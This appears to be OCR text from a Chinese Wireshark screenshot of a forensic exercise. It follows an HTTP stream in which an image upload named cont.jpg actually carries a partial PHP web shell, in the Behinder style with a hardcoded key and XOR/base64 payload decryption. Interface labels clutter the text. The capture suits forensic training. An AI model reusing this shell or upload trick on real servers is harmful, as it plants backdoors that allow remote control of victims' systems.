 Wireshark · 追踪 HTTP 流 (tcp.stream eq 76) · 流量包检材.pcapng
Date: Mon, 05 Aug 2024 08:20:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
英
Invalid filePOST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------497960767318806320124795​81616
Content-Length: 896
Origin: http://192.168.209.147
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="file"; filename="cont.jpg"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
分组 17944。4 客户端 分组，4 服务器 分组，7 turn(s).点击选择。
整个对话 (5602 bytes)
Show data as
ASCII
流 76
查找:
查找下一个
滤掉此流
打印
另存为
返回
关闭
帮助
T
英
16:11